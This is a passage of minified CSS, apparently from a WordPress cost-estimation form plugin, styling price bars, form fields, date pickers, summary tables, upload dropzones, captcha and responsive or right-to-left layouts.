.genPrice .progress .progress-bar-price.lfb_subsPrice.lfb_priceSingle>span:nth-child(3){font-size:12px;position:absolute;width:100%;text-align:center;top:28px;left:0}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_btn-next{position:relative;display:none;margin-bottom:24px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_btn-next.lfb-hidden{display:none!important;opacity:0}#lfb_form.lfb_bootstraped .lfb-hidden{display:none!important;opacity:0}#lfb_form.lfb_bootstraped:not(.lfb_visualEditing) #lfb_mainPanel .lfb_disabled{display:none}#lfb_form.lfb_bootstraped #lfb_mainPanel .genArrows{position:absolute;top:240px;font-size:76px;width:100%;text-align:right;z-index:99;display:none}#lfb_form.lfb_bootstraped .lfb_genContentSlide{display:none}#lfb_form.lfb_bootstraped .lfb_genContentSlide.active{display:block}#lfb_form.lfb_bootstraped #lfb_mainPanel #lfb_finalPrice{margin-top:15px;color:teal}#lfb_form.lfb_bootstraped #lfb_mainPanel #lfb_finalPrice span:nth-child(2){color:#bdc3c7;font-size:20px;text-transform:initial;margin-top:6px}#lfb_form.lfb_bootstraped #lfb_mainPanel .input-group,#lfb_form.lfb_bootstraped #lfb_mainPanel .select-block,#lfb_form.lfb_bootstraped #lfb_mainPanel input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_form.lfb_bootstraped #lfb_mainPanel select,#lfb_form.lfb_bootstraped #lfb_mainPanel textarea{padding:4px;width:380px;max-width:380px;margin:0 auto;text-align:center;display:flex}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_column:not(.col-md-12) .input-group,#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_column:not(.col-md-12) .select-block,#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_column:not(.col-md-12) input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_column:not(.col-md-12) select,#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel .lfb_column:not(.col-md-12) textarea{width:100%;max-width:100%}#lfb_form.lfb_bootstraped #lfb_mainPanel .input-group{padding:0}#lfb_form.lfb_bootstraped #lfb_mainPanel select{padding-left:18px;padding-right:18px}#lfb_form.lfb_bootstraped #lfb_mainPanel input.lfb_qtfield{width:100px!important;display:block}#lfb_form.lfb_bootstraped #lfb_mainPanel [data-type=slider]{min-width:200px;display:block;margin:0 auto;margin-top:12px;max-width:80%;direction:ltr;margin-bottom:18px}#lfb_form.lfb_bootstraped[data-usevisual="1"] #lfb_mainPanel [data-type=slider]{min-width:0}#lfb_form.lfb_bootstraped #lfb_mainPanel input[type=file]{padding-top:7px!important}#lfb_form.lfb_bootstraped .gfield_list_cell{width:465px}#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_list_cell input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_list_cell select,#lfb_form.lfb_bootstraped #lfb_mainPanel .gfield_list_celltextarea{width:437px}#lfb_bootstraped.lfb_bootstraped>.tooltip{display:none}#lfb_form.lfb_bootstraped #lfb_mainPanel textarea{height:180px}#lfb_form.lfb_bootstraped label[for=lfb_legalCheckbox]{font-weight:700;vertical-align:top}#lfb_form.lfb_bootstraped #lfb_legalNoticeContent{border:2px solid;width:90%;max-width:800px;margin:0 auto;overflow-y:auto;min-height:28px;font-size:14px;padding:4px;padding-left:8px;padding-right:8px;border-radius:6px;max-height:100px;margin-top:8px}#lfb_form.lfb_bootstraped #finalText,#lfb_form.lfb_bootstraped #lfb_payFormFinalTxt{display:none;margin-top:180px;margin-bottom:180px}#lfb_form.lfb_bootstraped .lfb_errorMsg{display:none}#lfb_form.lfb_bootstraped:not([data-previousstepbtn=true]) .lfb_genSlide:not(#finalSlide) .lfb_linkPreviousCt{position:relative;top:-18px}#lfb_form.lfb_bootstraped .linkPrevious{color:#bdc3c7;display:block;margin-top:8px;font-size:14px;padding-bottom:28px;text-decoration:none;border-bottom-width:0}#lfb_form.lfb_bootstraped a.linkPrevious{border-bottom:0}body.rtl #lfb_form.lfb_bootstraped .linkPrevious>.fa{margin-left:36px}#lfb_form.lfb_bootstraped #modal_quantity input{width:100px;display:inline-block;margin-right:4px}#lfb_form.lfb_bootstraped .quantityBtns{position:absolute;top:-34px;left:50%;margin-left:-34px;width:70px;display:none}#lfb_form.lfb_bootstraped .quantityBtns.lfb_sliderQtContainer{width:100px;margin-left:-50px}#lfb_form.lfb_bootstraped .lfb_sliderQt{width:100%;float:none}#lfb_form.lfb_bootstraped .lfb_sliderQt .ui-slider-handle:after{content:'';display:none}#lfb_form.lfb_bootstraped .lfb_sliderQt .ui-slider-handle:hover{opacity:1}#lfb_form.lfb_bootstraped .lfb_sliderQt .tooltip-inner{width:73px;margin-left:-8px;white-space:nowrap}#lfb_form.lfb_bootstraped>.tooltip>.tooltip-inner{max-width:100%}#lfb_form.lfb_bootstraped>.tooltip>.tooltip-inner img{margin-top:8px}#lfb_form.lfb_bootstraped [data-type=slider] .ui-slider-handle:after{content:'';display:none}#lfb_form.lfb_bootstraped [data-type=slider] .ui-slider-handle:hover{opacity:1}#lfb_form.lfb_bootstraped [data-type=slider] .tooltip-inner{width:73px;margin-left:-12px;white-space:nowrap}#lfb_form.lfb_bootstraped [data-type=slider] .tooltip{width:73px}#lfb_form.lfb_bootstraped [data-type=slider] .tooltip .tooltip-arrow{left:50%;width:12px;margin-left:-14px}#lfb_form.lfb_bootstraped #startInfos{padding-left:48px;padding-right:48px}#lfb_form.lfb_bootstraped[data-progressbar="3"] #startInfos{padding-bottom:48px}#lfb_form.lfb_bootstraped .quantityBtns a{display:inline-block;width:24px;line-height:22px;height:24px;background-color:#1abc9c;color:#fff!important;border-radius:12px;text-decoration:none;margin:2px;font-weight:700}#lfb_form.lfb_bootstraped .quantityBtns a:hover{color:#fff}#lfb_form.lfb_bootstraped #finalSlide input.toggle,#lfb_form.lfb_bootstraped #finalSlide textarea.toggle{display:none}#lfb_form.lfb_bootstraped #finalSlide ul{padding-left:0;margin-left:0}#lfb_form.lfb_bootstraped #finalSlide #gforms_confirmation_message,#lfb_form.lfb_bootstraped #finalSlide .validation_error,#lfb_form.lfb_bootstraped .gfield_description{display:none}#lfb_form.lfb_bootstraped #finalSlide #gforms_confirmation_message,#lfb_form.lfb_bootstraped #finalSlide .validation_error{font-size:38px;padding-bottom:48px;padding-top:48px}#lfb_form.lfb_bootstraped #finalSlide .btn:not(#lfb_btnOrder):not(#lfb_btnOrderPaypal):not(.lfb_button){display:inline-block;margin:0 auto}#lfb_form.lfb_bootstraped .gfield>div>div{margin:0 auto!important}#lfb_form.lfb_bootstraped .gfield>div>#input_1_3_toolbar :last-child{display:none!important}#lfb_form.lfb_bootstraped .gform_body label{clear:both}#lfb_form.lfb_bootstraped .gform_ajax_spinner{display:none}#lfb_form.lfb_bootstraped table.gfield_list{margin:0 auto}#lfb_form.lfb_bootstraped .ginput_quantity_label{display:inline-block;margin-left:14px}#lfb_form.lfb_bootstraped #finalSlide .estimation_project,#lfb_form.lfb_bootstraped #finalSlide .estimation_total{display:none}body .lfb_datepickerContainer .ui-datepicker-title{text-align:center;background-color:#1dd2af;color:#fff;padding:8px;margin:0;line-height:24px}body .lfb_datepickerContainer th{background-color:#ecf0f1;text-align:center;padding:8px;color:#95a5a6;font-weight:400}body .lfb_datepickerContainer td{text-align:center;padding:8px;padding-left:6px;padding-right:6px;background-color:#fff;color:#95a5a6;border:1px solid #ecf0f1}body .lfb_datepickerContainer .ui-datepicker-calendar .ui-state-default,body .lfb_datepickerContainer .ui-datepicker-calendar .ui-widget-content .ui-state-default,body .lfb_datepickerContainer .ui-datepicker-calendar .ui-widget-header .ui-state-default,body .lfb_datepickerContainer td>a{color:#1dd2af;text-decoration:none;background-color:#fff;border:0}body .lfb_datepickerContainer td a:hover{opacity:.7}body .lfb_datepickerContainer td.ui-datepicker-today a{color:#34495e}body .lfb_datepickerContainer .ui-datepicker-prev{position:absolute;left:5px;top:7px;display:block;width:22px;height:22px;color:#fff;content:"<";cursor:pointer}body .lfb_datepickerContainer .ui-datepicker-next{position:absolute;right:0;top:7px;display:block;width:22px;height:22px;color:#fff;content:"<";cursor:pointer}body .lfb_datepickerContainer.lfb_datepickerHasMenu .ui-datepicker-next,body .lfb_datepickerContainer.lfb_datepickerHasMenu .ui-datepicker-prev{line-height:40px}.lfb_datepickerContainer .ui-datepicker-next,body .lfb_datepickerContainer .ui-datepicker-prev{font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .lfb_datepickerContainer .ui-datepicker-prev:before{content:"\e079"}body .lfb_datepickerContainer .ui-datepicker-next:before{content:"\e080"}#lfb_form.lfb_bootstraped #lfb_mainPanel input[type=file].lfb_filefield{font-size:16px;border:0;line-height:18px;margin-top:3px}#lfb_form.lfb_bootstraped #lfb_mainPanel #lfb_summary{max-width:800px;width:90%}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary{margin:0 auto;font-size:16px;margin-bottom:36px}#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_vatRow th,#lfb_form.lfb_bootstraped .lfb_summary #lfb_vatRow th{text-align:right!important;font-weight:400}body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary{direction:rtl}#lfb_form.lfb_bootstraped #lfb_floatingSummaryContent{overflow-x:hidden;margin-bottom:0}#lfb_form.lfb_bootstraped #lfb_floatingSummary table,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary tbody th{background-color:#fff}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table{box-shadow:0 0 10px rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped #lfb_floatingSummary table{margin-bottom:0}#lfb_form.lfb_bootstraped #lfb_floatingSummary table .lfb_quantityTh{width:80px;text-align:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary table .lfb_priceTh{width:90px;text-align:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary table .lfb_quantityTd{text-align:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary table .lfb_priceTd{text-align:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary table thead,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table thead{background-color:#1dd2af;color:#fff}#lfb_bootstraped #lfb_form.lfb_bootstraped #lfb_floatingSummary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table th.lfb_summaryStep{text-align:center;color:#fff;font-size:16px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary #lfb_summaryTotalTr th:first-child{text-align:right}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary #lfb_summaryDiscountTr th:first-child{text-align:right;font-weight:400}#lfb_bootstraped.lfb_bootstraped .dropdown-menu:not(.bootstrap-timepicker-widget):not(.datetimepicker){left:0!important;z-index:2147483647!important}#lfb_bootstraped.lfb_bootstraped :not(.open)>.dropdown-menu:not(.bootstrap-timepicker-widget):not(.datetimepicker){display:none}#lfb_bootstraped.lfb_bootstraped .open>.dropdown-menu:not(.bootstrap-timepicker-widget):not(.datetimepicker){display:block;visibility:visible;opacity:1}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table th{vertical-align:top}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table td,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table th{text-align:right;white-space:normal}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table td{overflow-wrap:break-word}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary td:first-child,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary td:nth-child(2),#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary th:first-child,#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary th:nth-child(2){text-align:left}body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary td,body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary td:first-child,body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary th{text-align:right}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary #lfb_summaryTotal{text-align:right}#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_summaryTotal,#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_summaryTotalTr th{text-align:right}body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary #lfb_summaryTotal,body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary #lfb_summaryTotalTr th{text-align:right}#lfb_form.lfb_bootstraped .caret{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}#lfb_bootstraped.lfb_bootstraped .lfb_bootstrap-select.btn-group:not(.input-group-btn){max-width:380px}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .row{max-width:100%;margin-left:0!important;margin-right:0!important;display:block}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .modal .row{display:flex}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .modal .modal-header .close{font-size:24px}#lfb_bootstraped.lfb_bootstraped btn-group.lfb_bootstrap-select.form-control{width:auto}body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary{text-align:right}body.rtl #lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary table td{text-align:right}body.rtl #lfb_form .linkPrevious>.fa{-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:fliph;filter:fliph}@media (max-width:768px){#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle{font-size:38px}}@media (max-width:940px){#lfb_form.lfb_bootstraped .genPrice{width:80%}}@media (max-width:480px){#lfb_form.lfb_bootstraped #lfb_mainFormTitle{font-size:44px}#lfb_form.lfb_bootstraped #startInfos.lfb_loaded{display:none}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_btnContainer{padding-top:0!important}#lfb_form.lfb_bootstraped .lfb_button{margin-top:0!important}#lfb_form.lfb_bootstraped #lfb_close_btn{margin-top:1px;margin-right:7px}#lfb_form.lfb_bootstraped #lfb_mainPanel{min-height:auto;padding-left:18px;padding-right:18px}#lfb_form #finalText{margin-top:48px;font-size:48px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle{font-size:28px}#lfb_form.lfb_bootstraped #lfb_mainPanel #lfb_signature,#lfb_form.lfb_bootstraped #lfb_mainPanel .input-group,#lfb_form.lfb_bootstraped #lfb_mainPanel .select-block,#lfb_form.lfb_bootstraped #lfb_mainPanel input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_form.lfb_bootstraped #lfb_mainPanel select,#lfb_form.lfb_bootstraped #lfb_mainPanel textarea{width:100%}#lfb_form.lfb_bootstraped.lfb_popup #lfb_mainPanel #lfb_signature,#lfb_form.lfb_bootstraped.lfb_popup #lfb_mainPanel #lfb_signature canvas{width:280px}#lfb_form.lfb_bootstraped .genPrice{width:60%}}#lfb_form.lfb_bootstraped #lfb_loader{position:fixed;width:100%;height:100%;top:0;left:0;background-color:#1abc9c;z-index:999999;display:none}#lfb_form.lfb_bootstraped .lfb_spinner{width:40px;height:40px;position:relative;margin:0 auto;top:50%;margin-top:-20px}#lfb_form.lfb_bootstraped .double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}#lfb_form.lfb_bootstraped .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}#lfb_form.lfb_bootstraped .lfb_stepDescription{opacity:0;position:absolute;top:120px;left:0;width:100%;text-align:center;margin-bottom:18px;padding-left:18px;padding-right:18px}#lfb_form.lfb_bootstraped .lfb_tooltip{position:absolute;z-index:1070;font-size:14px;line-height:1.286;margin-top:3px;padding:5px 0;padding-top:8px;margin-left:-8px;height:auto!important}#lfb_form.lfb_bootstraped .lfb_tooltip.top{margin-top:-4px;padding:5px 0;padding-bottom:9px;margin-left:-8px}#lfb_form.lfb_bootstraped .lfb_tooltip .lfb_tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;left:50%;border-width:0 9px 9px;margin-left:-8px;top:-1px}#lfb_form.lfb_bootstraped .lfb_tooltip.bottom .lfb_tooltip-arrow{border-bottom-color:#34495e;border-width:0 9px 9px;margin-left:-9px;top:-1px}#lfb_form.lfb_bootstraped .lfb_tooltip.top .lfb_tooltip-arrow{border-top-color:#34495e;border-width:9px 9px 0;top:auto;bottom:0;margin-left:-8px}#lfb_form.lfb_bootstraped .lfb_tooltip .lfb_tooltip-inner{background-color:#34495e;line-height:1.286;padding:12px;text-align:center;width:183px;border-radius:6px;max-width:200px;color:#fff}#lfb_form.lfb_bootstraped #lfb_floatingSummary #lfb_summaryDiscountTr,#lfb_form.lfb_bootstraped .lfb_summary #lfb_summaryDiscountTr{display:none}#lfb_form.lfb_bootstraped #lfb_mainPanel input#lfb_couponField{width:324px;display:inline-block}body>.ui-datepicker{display:none}#lfb_form.lfb_bootstraped .lfb_colorpicker{width:1px!important;height:1px!important;opacity:0;position:relative;left:-64px}#lfb_bootstraped.lfb_bootstraped .lfb_colorPreview{width:64px;height:64px;border-radius:32px;border:2px solid #bdc3c7;background-color:#fff;display:inline-block;position:relative;-webkit-transition:background-color .8s;transition:background-color .8s;margin-top:8px;margin-right:7px;margin-left:14px}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone{max-width:85%;margin:0 auto;border-radius:5px;border-style:dashed;min-width:380px;margin-top:2px}#lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_dropzone{min-width:80px}#lfb_bootstraped.lfb_bootstraped .lfb_item.has-error .lfb_dropzone{border-color:#e74c3c}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone .dz-preview .dz-remove{position:absolute;top:-5px;right:-5px;z-index:999999;font-size:18px;text-decoration:none}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone .dz-preview .dz-remove:hover{text-decoration:none;opacity:.7}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone .lfb_removeFile{font-size:18px;position:absolute;top:-5px;right:-5px;cursor:pointer;display:block;z-index:999}#lfb_bootstraped.lfb_bootstraped .lfb_bootstrap-select{max-width:380px}#lfb_bootstraped.lfb_bootstraped .lfb_bootstrap-select .dropdown-toggle{min-width:160px;max-width:380px;outline:0!important;text-shadow:none;max-height:42px}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone .dz-message{font-size:22px;margin-top:28px}#lfb_bootstraped.lfb_bootstraped .lfb_genSlide .lfb_distanceError{margin-bottom:0;margin-top:38px}#lfb_bootstraped.lfb_bootstraped .lfb_genSlide .lfb_distanceError p{color:#c0392b;margin-bottom:0}#lfb_form.lfb_bootstraped .dropdown-menu:not(.datetimepicker){margin-top:1px}#lfb_form.lfb_bootstraped .dropdown-menu:not(.datetimepicker) li.selected>a{border-radius:0}#lfb_bootstraped.lfb_bootstraped .lfb_bootstrap-select.btn-group .dropdown-menu li a:hover{opacity:.8;background-color:inherit}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@media (min-width:768px){#lfb_form.lfb_bootstraped #lfb_mainFormTitle{font-size:42px}#lfb_form.lfb_bootstraped .lfb_stepDescription{padding-left:180px;padding-right:180px}}@media only screen and (max-width:768px){#lfb_form.lfb_bootstraped .lfb_stepDescription{padding-bottom:48px!important}}@media only screen and (max-width:480px){body .ui-datepicker.lfb_datepickerContainer{position:fixed!important;left:0!important;top:0!important;width:100%!important;height:100%!important}body .lfb_datepickerContainer td{line-height:52px;font-size:20px}body .colpick_hex{left:50%!important;margin-left:-104px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary{width:100%}#lfb_form.lfb_bootstraped #lfb_mainPanel input#lfb_couponField{width:80%}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_summary{font-size:12px}#lfb_form.lfb_bootstraped #lfb_mainPanel{padding:4px}#lfb_form.lfb_bootstraped .x-container.max.width{padding:0!important;width:100%!important}#lfb_form.lfb_bootstraped .x-column.x-sm.x-1-1{padding:0!important}#lfb_bootstraped.lfb_bootstraped .lfb_dropzone{max-width:95%;margin:0 auto;min-width:95%}#lfb_bootstraped.lfb_bootstraped .lfb_bootstrap-select.btn-group:not(.input-group-btn){max-width:280px}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent{margin-top:28px!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent.lfb_noDes{padding-top:58px!important}#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc{margin-top:28px;margin-bottom:8px}#lfb_form.lfb_bootstraped #startInfos{padding-left:28px;padding-right:28px}}#lfb_bootstraped.lfb_bootstraped #lfb_form btnStart{margin-bottom:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-totalrange]:not([data-showsteps=true]) .progress-bar-price.lfb_notNull{line-height:13px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-totalrange]:not([data-showsteps=true]) .progress-bar-price.lfb_notNull>span{top:7px!important;font-size:10px!important}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-totalrange]:not([data-showsteps=true]) .progress-bar-price.lfb_notNull>span>strong{font-size:14px!important}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-totalrange] #lfb_finalPrice{line-height:26px;font-size:16px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-totalrange] #lfb_finalPrice strong{font-size:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .lfb_stepDescription{padding:0;padding-left:20px;text-align:left}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true],#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_stepDescription,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_stepTitle,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .form-group,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .lfb_genContentSlide,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .row,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] h1,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] h2,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] h3,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] label,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] p{text-align:left}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc{text-align:left}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemBloc.col-md-12.lfb_row{justify-content:flex-start}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true]{padding-top:48px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_stepTitle{left:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel{padding-left:28px;padding-right:28px;margin-top:48px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #startInfos{padding-left:28px;padding-right:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_btnStart{margin-left:28px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .genPrice{padding-left:68px;padding-right:68px;max-width:100%;width:100%;margin-top:38px;margin-bottom:38px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #finalSlide #lfb_finalLabel{display:inline-block;width:auto;margin-right:8px;margin-top:8px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #finalSlide #lfb_finalPrice{display:inline-block;width:auto;vertical-align:middle;margin-top:4px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_legalNoticeContent,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_summary{margin-left:0}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_genContent .lfb_itemDes{margin-left:0;max-width:100%!important;text-align:justify}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] .lfb_genSlide .lfb_totalBottomContainer hr{max-width:100%}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .input-group,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .select-block,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel select,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel textarea{margin-left:0}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-alignleft=true] #lfb_mainPanel .lfb_genSlide .lfb_genContent .col-md-2{padding-left:0}#lfb_form.lfb_bootstrape[data-inlinelabels=true] #lfb_mainPanel textarea,#lfb_form.lfb_bootstraped[data-inlinelabels=true] #lfb_mainPanel .input-group,#lfb_form.lfb_bootstraped[data-inlinelabels=true] #lfb_mainPanel .select-block,#lfb_form.lfb_bootstraped[data-inlinelabels=true] #lfb_mainPanel input:not([type=radio]):not([type=checkbox]):not([type=submit]),#lfb_form.lfb_bootstraped[data-inlinelabels=true] #lfb_mainPanel select{width:280px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true] .form-group>label,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true] .lfb_itemBloc>p>label{margin-right:8px;width:140px;line-height:20px;vertical-align:middle;display:inline-block}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true]:not([data-alignleft=true]) .form-group>label,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true]:not([data-alignleft=true]) .lfb_itemBloc>p>label{text-align:right;vertical-align:top;margin-top:8px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true] .form-control{display:inline-block!important}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true] .form-control.toggle{margin-top:14px;display:none;width:434px}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-inlinelabels=true] .switch.has-switch{vertical-align:middle}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_mainPanel .lfb_btnNextContainer,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_mainPanel .lfb_btnNextContainerStripe{border-top:1px solid #bdc3c7;padding-top:20px;text-align:left;position:static!important;margin-left:28px;margin-right:28px;width:auto!important}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_genSlide h3.lfb_totalBottom{text-align:center}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .linkPrevious{min-width:140px;padding-left:30px;padding-right:30px;color:#fff;border:0;font-size:15px;font-weight:400;line-height:1.4;border-radius:4px;padding:10px 15px;-webkit-font-smoothing:subpixel-antialiased;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;-webkit-user-select:none;text-decoration:none;background-color:#bdc3c7;float:left;margin-top:-24px;margin-right:18px;margin-left:26px;display:inline-block!important}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrder,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrderPaypal,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrderStripe,#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_btn-next{float:right}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #lfb_btnOrder{float:right}#lfb_bootstraped.lfb_bootstraped #lfb_form[data-previousstepbtn=true] #finalSlide .linkPrevious{margin-top:0}#lfb_form.lfb_bootstraped #lfb_form[data-previousstepbtn=true] .lfb_linkPreviousCt{display:inline;position:static}#lfb_bootstraped.lfb_bootstraped #lfb_form #lfb_captcha{margin-bottom:14px}#lfb_bootstraped.lfb_bootstraped #lfb_form #lfb_captchaPanel>p{margin-bottom:4px}#lfb_bootstraped.lfb_bootstraped #lfb_form #lfb_captcha_refresh{font-size:18px;position:absolute;margin-left:8px;margin-top:8px}#lfb_bootstraped.lfb_bootstraped #lfb_form #lfb_captchaField{width:110px}#ajax-loading-screen{display:none!important}#lfb_form.lfb_bootstraped .form-group.has-error 